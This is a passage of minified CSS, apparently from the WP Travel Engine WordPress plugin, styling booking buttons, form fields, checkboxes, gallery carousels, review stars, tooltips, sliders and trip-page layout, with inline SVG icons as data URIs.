spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes slideLeft{from{transform:translateX(100%)}to{transform:translateX(0)}}@keyframes slideRight{from{transform:translateX(-100%)}to{transform:translateX(0)}}input.enquiry-submit,input[type=submit],input.wp-block-button__link,.category-trip-viewmre-btn,.wpte-trip-explore-btn,.load-more-search,.wte-process-btn-next{text-decoration:none;display:inline-block;padding:16px 32px;font-size:16px;font-weight:500;border:none;background-color:var(--wpte-primary-color, var(--primary-color));color:#fff !important;border-radius:100px;cursor:pointer;text-decoration:none !important;text-align:center;transition:all .3s}input.enquiry-submit:hover,input[type=submit]:hover,input.wp-block-button__link:hover,.category-trip-viewmre-btn:hover,.wpte-trip-explore-btn:hover,.load-more-search:hover,.wte-process-btn-next:hover{background-color:var(--wpte-primary-color, var(--primary-color));filter:brightness(0.8);color:#fff}.wpte-button{text-decoration:none;display:inline-block;padding:8px 20px;font-size:16px;line-height:1.75;font-weight:600;border:1px solid rgba(0,0,0,0);background-color:var(--wpte-primary-color, var(--primary-color));color:#fff;border-radius:100px;cursor:pointer;text-decoration:none !important;text-align:center;transition:all .3s}.wpte-button.wpte-button-outline{background-color:rgba(0,0,0,0);color:var(--wpte-primary-color, var(--primary-color));border-color:var(--wpte-primary-color, var(--primary-color))}.wpte-button:hover{background-color:var(--wpte-primary-color, var(--primary-color));filter:brightness(0.8);color:#fff}.load-more-search{background:none;color:var(--wpte-primary-color, var(--primary-color));border:1px solid var(--wpte-primary-color, var(--primary-color)) !important}.wte-button-group,.wpte-button-group{display:flex;flex-wrap:wrap;grid-gap:10px}.wte-check-button{display:inline-flex;gap:4px;align-items:center;background:none;border:1px solid rgba(var(--wpte-primary-color-rgb, var(--primary-color-rgb)), 0.3);border-radius:3px;font-size:14px;line-height:1;font-weight:500;text-transform:capitalize;color:var(--wpte-primary-color, var(--primary-color));padding:14px 15px;margin:0;cursor:pointer;transition:all .2s linear}.wte-check-button svg{width:1em;height:1em}.wte-check-button:hover{border-color:var(--wpte-primary-color, var(--primary-color));color:var(--wpte-primary-color, var(--primary-color))}.wte-check-button.checked{color:#fff;border-color:var(--wpte-primary-color, var(--primary-color));background:var(--wpte-primary-color, var(--primary-color))}@media(max-width: 575px){.wte-check-button{padding:10px;flex-grow:1}}.wptravelengine-trip-booking-modal{position:relative;z-index:11}.wptravelengine-trip-booking-modal button{padding:8px 12px;border:none;background-color:var(--wpte-primary-color, var(--primary-color));color:#fff;font-size:16px;line-height:1.25;border-radius:4px;cursor:pointer;width:100%}.wptravelengine-trip-booking-modal button:hover{filter:brightness(0.8)}button:disabled{opacity:.5 !important;cursor:not-allowed !important}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}button:disabled.btn-loading{opacity:.9;display:inline-flex;align-items:center;justify-content:center}button:disabled.btn-loading::before{content:"";display:inline-block;width:18px;height:18px;margin-right:10px;animation:spin 1s infinite linear;background-image:url("data:image/svg+xml,%3Csvg aria-hidden=%27true%27 focusable=%27false%27 data-prefix=%27fad%27 data-icon=%27spinner-third%27 role=%27img%27 xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 512 512%27 class=%27svg-inline--fa fa-spinner-third fa-w-16 fa-spin fa-lg%27%3E%3Cg class=%27fa-group%27%3E%3Cpath fill=%27%23cccccc36%27 d=%27M478.71 364.58zm-22 6.11l-27.83-15.9a15.92 15.92 0 0 1-6.94-19.2A184 184 0 1 1 256 72c5.89 0 11.71.29 17.46.83-.74-.07-1.48-.15-2.23-.21-8.49-.69-15.23-7.31-15.23-15.83v-32a16 16 0 0 1 15.34-16C266.24 8.46 261.18 8 256 8 119 8 8 119 8 256s111 248 248 248c98 0 182.42-56.95 222.71-139.42-4.13 7.86-14.23 10.55-22 6.11z%27 class=%27fa-secondary%27%3E%3C/path%3E%3Cpath fill=%27%23ccc%27 d=%27M271.23 72.62c-8.49-.69-15.23-7.31-15.23-15.83V24.73c0-9.11 7.67-16.78 16.77-16.17C401.92 17.18 504 124.67 504 256a246 246 0 0 1-25 108.24c-4 8.17-14.37 11-22.26 6.45l-27.84-15.9c-7.41-4.23-9.83-13.35-6.2-21.07A182.53 182.53 0 0 0 440 256c0-96.49-74.27-175.63-168.77-183.38z%27 class=%27fa-primary%27%3E%3C/path%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center}.lrf-tooltip{font-size:13px;line-height:1.5;color:#3e4b50}.wpte-bf-field{margin:0 0 32px}.wpte-bf-field:last-of-type{margin:0}.wpte-form-field{margin:0 0 24px}.wpte-form-field label{display:block;font-weight:500;font-size:14px;line-height:1.42;margin:0 0 6px}.wpte-form-field-divider{margin:32px 0;background:none;border:none;border-bottom:1px solid rgba(15,29,35,.1);grid-column:1/-1;width:100%}@media(min-width: 768px){.wpte-form-field.horizontal{display:flex;flex-wrap:wrap;gap:6px}.wpte-form-field.horizontal label{margin:0;flex:0 0 31%;padding:14px 0}.wpte-form-field.horizontal label+*{flex:1}.wpte-form-field.horizontal .lrf-tooltip{width:100%;padding-left:calc(31% + 6px)}}.wpte-form-fields-header{margin:32px 0 24px;padding-top:32px;border-top:1px solid rgba(15,29,35,.1);grid-column:1/-1}.wpte-form-fields-header .wpte-form-title{font-weight:600 !important;font-size:20px !important;line-height:1.6 !important;margin:0 !important}.wpte-form-fields-header .wpte-form-description{font-size:14px;line-height:1.7;margin:4px 0 0;color:#3e4b50}.wpte-bf-radio,.wpte-bf-field.wpte-bf-radio{display:flex;flex-wrap:wrap}.wpte-bf-radio .wpte-bf-label,.wpte-bf-field.wpte-bf-radio .wpte-bf-label{color:rgba(var(--black-color-rgb), 0.8);width:100%;font-size:18px;font-weight:500;margin-bottom:24px}.wpte-bf-radio .wpte-bf-radio-wrap,.wpte-bf-field.wpte-bf-radio .wpte-bf-radio-wrap{width:100%;margin:0 0 32px}.wpte-bf-radio .wpte-bf-radio-wrap:last-child,.wpte-bf-field.wpte-bf-radio .wpte-bf-radio-wrap:last-child{margin-bottom:0}.lrf-toggle-box{width:60px;height:30px;background:rgba(var(--black-color-rgb), 0.1);border-radius:50px;margin-left:25px;line-height:30px;text-align:center;padding:0 7px;position:relative;cursor:pointer;transition:all ease .35s}.lrf-toggle-box::before{content:"";background:var(--white-color);width:24px;height:24px;position:absolute;top:3px;left:4px;border-radius:100%;transition:all ease .35s}.lrf-toggle-box .lrf-chkbx-txt{color:var(--white-color);text-transform:uppercase;letter-spacing:.15px;font-size:12px;display:inline-block}.lrf-toggle-box .lrf-chkbx-txt:first-child{display:none}.lrf-toggle-box .lrf-chkbx-txt:last-child{float:right;color:var(--black-color)}.lrf-toggle-box.active{background:var(--wpte-primary-color, var(--primary-color))}.lrf-toggle-box.active::before{left:32px}.lrf-toggle-box.active .lrf-chkbx-txt:first-child{display:block;float:left}.lrf-toggle-box.active .lrf-chkbx-txt:last-child{display:none}input[type=text],input[type=email],input[type=tel],input[type=number],input[type=password],input[type=date],select,textarea{width:100%;padding:10px 14px;border:1px solid #ccd5d8;border-radius:4px;font-size:14px;line-height:1.7;color:#333;background-color:rgba(0,0,0,0);position:relative;z-index:1;min-height:46px;transition:border-color .3s}input[type=text]:focus,input[type=email]:focus,input[type=tel]:focus,input[type=number]:focus,input[type=password]:focus,input[type=date]:focus,select:focus,textarea:focus{outline:none;box-shadow:none;background:none}input.enquiry-submit,input[type=submit]{padding:16px 32px;background-color:var(--wpte-primary-color, var(--primary-color));border:none;color:#fff;cursor:pointer;font-size:16px;border-radius:4px;transition:all .3s ease}input.enquiry-submit:hover,input[type=submit]:hover{opacity:.9}input[type=radio],input[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:20px;height:20px !important;flex:0 0 20px;border:1px solid #ccd5d8;position:relative;font-size:12px;border-radius:6px;margin:0 8px 0 0;padding:0;transition:all .2s ease}input[type=radio]::after,input[type=checkbox]::after{width:40px;height:40px;background-color:rgba(var(--wpte-primary-color-rgb, var(--primary-color-rgb)), 0.5);position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);border-radius:50%;opacity:0;visibility:hidden;animation:ripple .5s ease}input[type=radio]:focus-within::after,input[type=checkbox]:focus-within::after{content:"" !important}input[type=radio]:hover,input[type=checkbox]:hover{box-shadow:0 0 0 7px rgba(var(--wpte-primary-color-rgb, var(--primary-color-rgb)), 0.1)}input[type=radio]:checked,input[type=checkbox]:checked{border-color:var(--wpte-primary-color, var(--primary-color));background:none !important}input[type=radio]:checked::before,input[type=checkbox]:checked::before{content:"" !important;background-color:var(--wpte-primary-color, var(--primary-color));position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}input[type=radio]{border-radius:50%}input[type=radio]:checked::before{width:8px;height:8px;border-radius:50%}input[type=checkbox]:checked::before{width:14px;height:14px;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2714%27 height=%2714%27 viewBox=%270 0 14 14%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M11.6666 3.5L5.24998 9.91667L2.33331 7%27 stroke=%27%230C68E9%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2714%27 height=%2714%27 viewBox=%270 0 14 14%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M11.6666 3.5L5.24998 9.91667L2.33331 7%27 stroke=%27%230C68E9%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");-webkit-mask-size:100% 100%;mask-size:100% 100%;-webkit-mask-position:center;mask-position:center}.wpte-material-ui-input-control{position:relative}.wpte-material-ui-input-control input[type=text],.wpte-material-ui-input-control input[type=email],.wpte-material-ui-input-control input[type=tel],.wpte-material-ui-input-control input[type=number],.wpte-material-ui-input-control input[type=password],.wpte-material-ui-input-control input[type=date],.wpte-material-ui-input-control select,.wpte-material-ui-input-control textarea{padding:14px 12px !important;font-size:16px;line-height:1.625;border:none;background:none;box-shadow:none;height:unset}.wpte-material-ui-input-control input[type=text]::-moz-placeholder, .wpte-material-ui-input-control input[type=email]::-moz-placeholder, .wpte-material-ui-input-control input[type=tel]::-moz-placeholder, .wpte-material-ui-input-control input[type=number]::-moz-placeholder, .wpte-material-ui-input-control input[type=password]::-moz-placeholder, .wpte-material-ui-input-control input[type=date]::-moz-placeholder, .wpte-material-ui-input-control select::-moz-placeholder, .wpte-material-ui-input-control textarea::-moz-placeholder{visibility:hidden;opacity:0}.wpte-material-ui-input-control input[type=text]::placeholder,.wpte-material-ui-input-control input[type=email]::placeholder,.wpte-material-ui-input-control input[type=tel]::placeholder,.wpte-material-ui-input-control input[type=number]::placeholder,.wpte-material-ui-input-control input[type=password]::placeholder,.wpte-material-ui-input-control input[type=date]::placeholder,.wpte-material-ui-input-control select::placeholder,.wpte-material-ui-input-control textarea::placeholder{visibility:hidden;opacity:0}.wpte-material-ui-input-control input[type=text]:focus~label,.wpte-material-ui-input-control input[type=email]:focus~label,.wpte-material-ui-input-control input[type=tel]:focus~label,.wpte-material-ui-input-control input[type=number]:focus~label,.wpte-material-ui-input-control input[type=password]:focus~label,.wpte-material-ui-input-control input[type=date]:focus~label,.wpte-material-ui-input-control select:focus~label,.wpte-material-ui-input-control textarea:focus~label{color:var(--wpte-primary-color, var(--primary-color))}.wpte-material-ui-input-control input[type=text]:focus~fieldset,.wpte-material-ui-input-control input[type=text]:focus~fieldset,.wpte-material-ui-input-control input[type=email]:focus~fieldset,.wpte-material-ui-input-control input[type=email]:focus~fieldset,.wpte-material-ui-input-control input[type=tel]:focus~fieldset,.wpte-material-ui-input-control input[type=tel]:focus~fieldset,.wpte-material-ui-input-control input[type=number]:focus~fieldset,.wpte-material-ui-input-control input[type=number]:focus~fieldset,.wpte-material-ui-input-control input[type=password]:focus~fieldset,.wpte-material-ui-input-control input[type=password]:focus~fieldset,.wpte-material-ui-input-control input[type=date]:focus~fieldset,.wpte-material-ui-input-control input[type=date]:focus~fieldset,.wpte-material-ui-input-control select:focus~fieldset,.wpte-material-ui-input-control select:focus~fieldset,.wpte-material-ui-input-control textarea:focus~fieldset,.wpte-material-ui-input-control textarea:focus~fieldset{border-color:var(--wpte-primary-color, var(--primary-color))}.wpte-material-ui-input-control input[type=text]:-webkit-autofill,.wpte-material-ui-input-control input[type=text]:-webkit-autofill:hover,.wpte-material-ui-input-control input[type=text]:-webkit-autofill:focus,.wpte-material-ui-input-control input[type=text]:-webkit-autofill:active,.wpte-material-ui-input-control input[type=email]:-webkit-autofill,.wpte-material-ui-input-control input[type=email]:-webkit-autofill:hover,.wpte-material-ui-input-control input[type=email]:-webkit-autofill:focus,.wpte-material-ui-input-control input[type=email]:-webkit-autofill:active,.wpte-material-ui-input-control input[type=tel]:-webkit-autofill,.wpte-material-ui-input-control input[type=tel]:-webkit-autofill:hover,.wpte-material-ui-input-control input[type=tel]:-webkit-autofill:focus,.wpte-material-ui-input-control input[type=tel]:-webkit-autofill:active,.wpte-material-ui-input-control input[type=number]:-webkit-autofill,.wpte-material-ui-input-control input[type=number]:-webkit-autofill:hover,.wpte-material-ui-input-control input[type=number]:-webkit-autofill:focus,.wpte-material-ui-input-control input[type=number]:-webkit-autofill:active,.wpte-material-ui-input-control input[type=password]:-webkit-autofill,.wpte-material-ui-input-control input[type=password]:-webkit-autofill:hover,.wpte-material-ui-input-control input[type=password]:-webkit-autofill:focus,.wpte-material-ui-input-control input[type=password]:-webkit-autofill:active,.wpte-material-ui-input-control input[type=date]:-webkit-autofill,.wpte-material-ui-input-control input[type=date]:-webkit-autofill:hover,.wpte-material-ui-input-control input[type=date]:-webkit-autofill:focus,.wpte-material-ui-input-control input[type=date]:-webkit-autofill:active,.wpte-material-ui-input-control select:-webkit-autofill,.wpte-material-ui-input-control select:-webkit-autofill:hover,.wpte-material-ui-input-control select:-webkit-autofill:focus,.wpte-material-ui-input-control select:-webkit-autofill:active,.wpte-material-ui-input-control textarea:-webkit-autofill,.wpte-material-ui-input-control textarea:-webkit-autofill:hover,.wpte-material-ui-input-control textarea:-webkit-autofill:focus,.wpte-material-ui-input-control textarea:-webkit-autofill:active{background-color:rgba(0,0,0,0) !important;-webkit-transition:background-color 5000s ease-in-out 0s;transition:background-color 5000s ease-in-out 0s;-webkit-box-shadow:0 0 0px 1000px rgba(0,0,0,0) inset !important}.wpte-material-ui-input-control input[type=text].empty,.wpte-material-ui-input-control input[type=email].empty,.wpte-material-ui-input-control input[type=tel].empty,.wpte-material-ui-input-control input[type=number].empty,.wpte-material-ui-input-control input[type=password].empty,.wpte-material-ui-input-control input[type=date].empty,.wpte-material-ui-input-control select.empty,.wpte-material-ui-input-control textarea.empty{color:rgba(0,0,0,0)}.wpte-material-ui-input-control input[type=text] option,.wpte-material-ui-input-control input[type=email] option,.wpte-material-ui-input-control input[type=tel] option,.wpte-material-ui-input-control input[type=number] option,.wpte-material-ui-input-control input[type=password] option,.wpte-material-ui-input-control input[type=date] option,.wpte-material-ui-input-control select option,.wpte-material-ui-input-control textarea option{color:#000}.wpte-material-ui-input-control>label{font-weight:400;font-size:16px;line-height:1.625;color:#859094 !important;padding:0 4px;margin:0;position:absolute;left:10px;top:50%;transform:translateY(-50%);max-width:calc(100% - 10px);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;transition:top .2s ease,color .2s ease,font-size .2s ease}.wpte-material-ui-input-control fieldset{position:absolute;inset:-8px 0px 0px 0px;padding:14px 8px;margin:0;border-radius:4px;border:1px solid #ccd5d8;background:none}.wpte-material-ui-input-control fieldset legend{padding:0;background:none;margin:0}.wpte-material-ui-input-control fieldset legend>span{display:block;max-width:0px;white-space:nowrap;overflow:hidden;font-size:12px;font-weight:normal;line-height:1.6;visibility:hidden;opacity:0}.wpte-material-ui-input-control.focus>label{top:2px !important;font-size:12px;max-width:200px}.wpte-material-ui-input-control.focus fieldset legend>span{padding:0 4px;max-width:200px;white-space:nowrap;overflow:hidden}.wpte-material-ui-input-control textarea{margin-top:1em;padding-top:0}.wpte-material-ui-input-control.invalid label{color:#f04438 !important}.wpte-material-ui-input-control.invalid fieldset{border-color:#f04438 !important}.wpte__form-row{display:flex;flex-direction:column;gap:20px}.wpte__form-row .wpte-form-field{margin:0}@media(min-width: 768px){.wpte__form-row{display:grid;grid-template-columns:repeat(auto-fill, minmax(280px, 1fr))}.wpte__form-row.columns-2{grid-template-columns:repeat(2, 1fr)}.wpte__form-row.columns-3{grid-template-columns:repeat(3, 1fr)}.wpte__form-row.columns-4{grid-template-columns:repeat(4, 1fr)}.wpte__form-row.columns-5{grid-template-columns:repeat(5, 1fr)}.wpte__form-col.full{grid-column:1/-1}}.wpte-gallery-wrapper .splide{border-radius:8px;overflow:hidden}.wpte-gallery-wrapper .splide .splide__slide{padding-left:0 !important;margin-bottom:0 !important}.wpte-gallery-wrapper .splide img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.wpte-gallery-wrapper .splide__list{height:auto}.wpte-gallery-wrapper .splide__arrow{font-size:16px;width:32px;height:32px;background-color:#fff;box-shadow:0px 4px 8px rgba(33,131,223,.18),0px 0px 2px rgba(33,131,223,.12),0px 0px 1px rgba(0,0,0,.04);color:var(--wpte-primary-color, var(--primary-color));opacity:1;border-radius:var(--nav-roundness, 50%)}.wpte-gallery-wrapper .splide__arrow svg{fill:currentColor;width:1em;height:1em}.wpte-gallery-wrapper .splide__arrow.splide__arrow--prev{left:var(--nav-offset, 16px)}.wpte-gallery-wrapper .splide__arrow.splide__arrow--next{right:var(--nav-offset, 16px)}.wpte-gallery-wrapper .splide__pagination{gap:var(--dots-spacing, 5px)}.wpte-gallery-wrapper .splide__pagination .splide__pagination__page{width:var(--dots-size, 8px);height:var(--dots-size, 8px);background-color:hsla(0,0%,100%,.5);margin:0;opacity:1}.wpte-gallery-wrapper .splide__pagination .splide__pagination__page.is-active{transform:scale(1);background-color:#fff}.wpte-gallery-wrapper .splide__pagination>li{display:inline-flex}.wpte-gallery-wrapper .splide__pagination>li:last-child .splide__pagination__page{width:6px;height:6px}.wpte-gallery-wrapper .splide.single-trip-main-carousel img{height:432px}@media(max-width: 767px){.wpte-gallery-wrapper .splide.single-trip-main-carousel img{height:300px}}.wpte-gallery-wrapper[class*=banner-layout-] .splide{border-radius:0}.category-trips-single-inner-wrap .splide{position:absolute;width:100%;height:100%;border-radius:0;top:0;left:0;right:0}.category-trips-single-inner-wrap .splide .splide__track,.category-trips-single-inner-wrap .splide .splide__list{height:100%;width:100%}.category-trips-single-inner-wrap .splide__arrow{height:100%;padding:0 8px;color:#fff;border-radius:0;background-color:rgba(0,0,0,0);font-size:24px;width:80px;box-shadow:none;outline:none}@media(min-width: 768px){.category-trips-single-inner-wrap .splide__arrow{opacity:0;visibility:hidden;transition:all .3s ease}}.category-trips-single-inner-wrap .splide__arrow.splide__arrow--prev{left:0;background:linear-gradient(to right, rgba(0, 0, 0, 0.1), transparent);justify-content:flex-start}.category-trips-single-inner-wrap .splide__arrow.splide__arrow--next{right:0;background:linear-gradient(to left, rgba(0, 0, 0, 0.1), transparent);justify-content:flex-end}.category-trips-single-inner-wrap .splide__pagination{padding:18px 0 12px !important;margin:0 !important;bottom:0;background:linear-gradient(to top, rgba(0, 0, 0, 0.5), transparent)}@media(min-width: 768px){.category-trips-single-inner-wrap .category-trip-fig:hover .splide__arrow{opacity:1;visibility:visible}}.wp-block-wptravelenginetripblocks-trip-gallery .splide___arrows,.wp-block-wptravelenginetripblocks-trip-gallery .splide__pagination{display:none}.wp-block-wptravelenginetripblocks-trip-gallery .splide-nav-enabled .splide__arrows{display:block}.wp-block-wptravelenginetripblocks-trip-gallery .splide-dots-enabled .splide__pagination{display:flex}.wpte-trip-review-stars{display:flex;flex-wrap:wrap;align-items:center;margin-top:8px}.wpte-trip-review-stars .stars-group-wrapper{position:relative;overflow:hidden;margin-right:8px;max-width:unset !important;display:flex}.wpte-trip-review-stars .stars-group-wrapper svg{flex:0 0 15px;width:15px;height:15px;vertical-align:middle}.wpte-trip-review-stars .stars-group-wrapper .stars-placeholder-group svg path{fill:#ccc}.wpte-trip-review-stars .stars-group-wrapper .stars-rated-group{position:absolute;top:0;left:0;z-index:1;overflow:hidden}.wpte-trip-review-stars .stars-group-wrapper .stars-rated-group svg path{fill:#ebad34}.wpte-trip-review-stars .stars-group-wrapper>[class*=-group]{display:inline-flex;align-items:center;height:22px;white-space:nowrap}.wpte-trip-review-stars .stars-group-wrapper>[class*=-group] svg:not(:last-child){margin-right:4px}.wpte-trip-review-stars .wpte-trip-review-count{font-size:13px;line-height:1;color:rgba(var(--font-color-rgb), 0.4);text-decoration:underline}.tippy-popper p{margin-top:0;margin-bottom:1em}.tippy-popper p:last-child{margin-bottom:0}.tippy-popper .tippy-tooltip{font-size:14px;transform:unset !important}.tippy-popper .tippy-tooltip .tippy-content{padding:12px !important;background:none !important;border-radius:5px}.tippy-popper .tippy-arrow{width:auto;height:auto}.tippy-popper[x-placement=top] .tippy-arrow{transform:translateY(1px)}.tippy-popper[x-placement=bottom] .tippy-arrow{transform:translateY(-1px)}.tippy-box[data-theme=light],.tippy-box .light-theme,.tippy-popper[data-theme=light],.tippy-popper .light-theme{color:#333;background-color:#fff;box-shadow:0px 0px 40px 0px rgba(0,0,0,.1607843137);border-radius:8px}.tippy-box[x-placement=top] .light-theme .tippy-arrow,.tippy-box[x-placement=top][data-theme=light] .tippy-arrow,.tippy-box[data-placement=top] .light-theme .tippy-arrow,.tippy-box[data-placement=top][data-theme=light] .tippy-arrow,.tippy-popper[x-placement=top] .light-theme .tippy-arrow,.tippy-popper[x-placement=top][data-theme=light] .tippy-arrow,.tippy-popper[data-placement=top] .light-theme .tippy-arrow,.tippy-popper[data-placement=top][data-theme=light] .tippy-arrow{border-top-color:#fff}.tippy-box[x-placement=top] .light-theme .tippy-arrow::before,.tippy-box[x-placement=top][data-theme=light] .tippy-arrow::before,.tippy-box[data-placement=top] .light-theme .tippy-arrow::before,.tippy-box[data-placement=top][data-theme=light] .tippy-arrow::before,.tippy-popper[x-placement=top] .light-theme .tippy-arrow::before,.tippy-popper[x-placement=top][data-theme=light] .tippy-arrow::before,.tippy-popper[data-placement=top] .light-theme .tippy-arrow::before,.tippy-popper[data-placement=top][data-theme=light] .tippy-arrow::before{border-top-color:#fff}.tippy-box[x-placement=bottom] .light-theme .tippy-arrow,.tippy-box[x-placement=bottom][data-theme=light] .tippy-arrow,.tippy-box[data-placement=bottom] .light-theme .tippy-arrow,.tippy-box[data-placement=bottom][data-theme=light] .tippy-arrow,.tippy-popper[x-placement=bottom] .light-theme .tippy-arrow,.tippy-popper[x-placement=bottom][data-theme=light] .tippy-arrow,.tippy-popper[data-placement=bottom] .light-theme .tippy-arrow,.tippy-popper[data-placement=bottom][data-theme=light] .tippy-arrow{border-bottom-color:#fff}.tippy-box[x-placement=bottom] .light-theme .tippy-arrow::before,.tippy-box[x-placement=bottom][data-theme=light] .tippy-arrow::before,.tippy-box[data-placement=bottom] .light-theme .tippy-arrow::before,.tippy-box[data-placement=bottom][data-theme=light] .tippy-arrow::before,.tippy-popper[x-placement=bottom] .light-theme .tippy-arrow::before,.tippy-popper[x-placement=bottom][data-theme=light] .tippy-arrow::before,.tippy-popper[data-placement=bottom] .light-theme .tippy-arrow::before,.tippy-popper[data-placement=bottom][data-theme=light] .tippy-arrow::before{border-bottom-color:#fff}.ui-slider.ui-slider-horizontal{padding:8px 0 !important;margin:0 12px !important;border:none !important;position:relative;height:unset !important;background:none !important;z-index:1}.ui-slider.ui-slider-horizontal::before{content:"";width:100%;height:8px;background-color:rgba(var(--wpte-primary-color-rgb, var(--primary-color-rgb)), 0.2);border-radius:4px;position:absolute;top:50%;left:0;transform:translateY(-50%);z-index:-1}.ui-slider.ui-slider-horizontal .ui-slider-range{height:8px !important;border-radius:4px !important;background:none;border:none;background-color:var(--wpte-primary-color, var(--primary-color));position:relative;transition:all .1s ease;top:0 !important}.ui-slider.ui-slider-horizontal .ui-slider-handle{margin:0 !important;box-sizing:border-box;outline:none;display:block;width:24px !important;height:24px !important;border-radius:50% !important;background:none !important;background-color:#fff !important;border:2px solid var(--wpte-primary-color, var(--primary-color)) !important;position:absolute;top:50% !important;transform:translate(-50%, -50%) !important;cursor:pointer;box-shadow:0px 8px 20px -2px rgba(15,29,35,.2392156863);transition:all .1s ease;z-index:1}.ui-slider.ui-slider-horizontal .ui-slider-handle:hover{box-shadow:0px 8px 20px -2px rgba(15,29,35,.2392156863),0 0 0 5px rgba(var(--wpte-primary-color-rgb, var(--primary-color-rgb)), 0.2)}.ui-slider.ui-slider-horizontal .ui-slider-handle:active{box-shadow:0px 8px 20px -2px rgba(15,29,35,.2392156863),0 0 0 8px rgba(var(--wpte-primary-color-rgb, var(--primary-color-rgb)), 0.2)}.wrapper--style,.wte_enquiry_contact_form,.comment-respond{background-color:rgba(var(--wpte-primary-color-rgb, var(--primary-color-rgb)), 0.04);border-radius:8px;padding:32px 24px}.trip-post-content>p:first-child{margin-top:0}.single-trip .trip-content-area>.row{margin:0 -20px !important}.single-trip .content-area{flex:0 0 69%;width:69%;max-width:69%;padding-left:20px !important;padding-right:20px !important}.single-trip .widget-area{flex:0 0 31%;width:31%;max-width:31%;padding:0 20px !important}.single-trip .entry-header{padding-bottom:24px !important;position:relative;margin-bottom:0}@media(min-width: 768px){.single-trip .entry-header{min-height:100px;padding-right:100px}}.single-trip .entry-header .entry-title{margin:0;font-weight:700;font-size:40px;line-height:1.2}@media(min-width: 768px){.single-trip .entry-header .wte-title-duration{position:absolute;top:0;right:0;z-index:1}}@media(min-width: 768px){.single-trip .entry-header.has-night{padding-right:170px}}.single-trip .entry-header.has-night .wte-title-duration{right:78px}.single-trip .entry-header.has-night .wte-title-duration.wte-duration-night{right:0}.tab-content .overview{margin:0 0 24px}.tab-content h2[class*=wpte],.tab-content .wte-fsd-list-header h2,.tab-content .trip-review-title{font-weight:bold;font-size:32px;line-height:1.375;margin:0 0 24px}.tab-content h3[class*=wpte],.tab-content h3{font-weight:bold;font-size:24px;line-height:1.5;margin:0 0 12px !important}.wp-travel-engine-itinerary-header,.wp-travel-engine-faq-tab-header{margin:0 0 32px;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;gap:16px}.wp-travel-engine-itinerary-header .wpte-itinerary-title,.wp-travel-engine-itinerary-header .wpte-faqs-title,.wp-travel-engine-faq-tab-header .wpte-itinerary-title,.wp-travel-engine-faq-tab-header .wpte-faqs-title{margin:0 !important}.accordion-tabs-toggle .rotator{position:absolute;top:6px !important;right:0;width:20px !important;height:20px !important;background-color:rgba(15,29,35,.48) !important;-webkit-mask:url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27%3E%3Cpath d=%27M6 9L12 15L18 9%27 stroke=%27%23000%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E") no-repeat;mask:url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27%3E%3Cpath d=%27M6 9L12 15L18 9%27 stroke=%27%23000%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E") no-repeat;-webkit-mask-size:100%;mask-size:100%;-webkit-mask-position:center;mask-position:center;transition:all .3s ease}.accordion-tabs-toggle .rotator::before,.accordion-tabs-toggle .rotator::after{content:none !important}.accordion-tabs-toggle.active .rotator{background-color:var(--wpte-primary-color, var(--primary-color)) !important;transform:rotate(180deg) !important}.expand-all-button{display:inline-flex;align-items:center}.expand-all-button label{font-size:16px;line-height:1.75;margin-right:8px;color:rgba(15,29,35,.64)}.expand-all-button input[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:44px !important;height:24px !important;flex:unset;border:none;border-radius:12px;background-color:#f2f4f7;position:relative;display:inline-block;vertical-align:middle;transition:all .3s ease;cursor:pointer;margin:0;transform:unset !important;box-shadow:none !important}.expand-all-button input[type=checkbox]::after{content:none}.expand-all-button input[type=checkbox]::before{content:"";width:20px;height:20px;border-radius:50%;-webkit-mask:unset;mask:unset;background-color:#fff;position:absolute;left:2px;top:2px !important;transform:unset;transition:all .3s ease;box-shadow:0px 1px 2px 0px rgba(16,24,40,.0588235294),0px 1px 3px 0px rgba(16,24,40,.1019607843);z-index:1}.expand-all-button input[type=checkbox]:checked{background-color:var(--wpte-primary-color, var(--primary-color)) !important}.expand-all-button input[type=checkbox]:checked::before{width:20px;height:20px;border-radius:50%;-webkit-mask:unset;mask:unset;background-color:#fff;position:absolute;left:2px;top:2px !important;transform:unset;transition:all .3s ease;box-shadow:0px 1px 2px 0px rgba(16,24,40,.0588235294),0px 1px 3px 0px rgba(16,24,40,.1019607843);z-index:1;left:22px !important}.wte-title-duration{width:70px;display:inline-flex;flex-direction:column;overflow:hidden;border-radius:4px;box-shadow:0px 4px 8px rgba(0,0,0,.04),0px 0px 2px rgba(0,0,0,.06),0px 0px 1px rgba(0,0,0,.04);background:#fff;border:1px solid var(--wpte-primary-color, var(--primary-color))}.wte-title-duration .duration{font-size:32px;font-weight:500;line-height:auto;height:48px;display:flex;justify-content:center;align-items:center;background-color:var(--wpte-primary-color, var(--primary-color));color:#fff;border-bottom:1px solid var(--wpte-primary-color, var(--primary-color))}.wte-title-duration .days{height:30px;font-size:14px;display:flex;justify-content:center;align-items:center}.wte-title-duration.wte-duration-night .duration{color:var(--wpte-primary-color, var(--primary-color));background-color:rgba(var(--wpte-primary-color-rgb, 